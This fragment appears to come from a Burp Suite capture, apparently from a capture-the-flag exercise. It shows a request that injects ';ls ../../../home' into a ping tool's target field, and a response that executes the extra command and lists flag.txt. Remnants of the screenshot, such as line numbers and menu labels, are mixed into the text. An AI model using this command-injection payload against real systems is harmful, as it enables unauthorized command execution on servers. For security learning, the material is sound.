 13 Connection : close
14
15 target =127.0.0.1;ls ../../../home
Search...
Response
Pretty Raw Hex Render
PING
ping -c 3 127.0.0.1;ls ../../../home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2038ms
rtt min/avg/max/mdev = 0.029/0.035/0.039/0.004 ms
flag.txt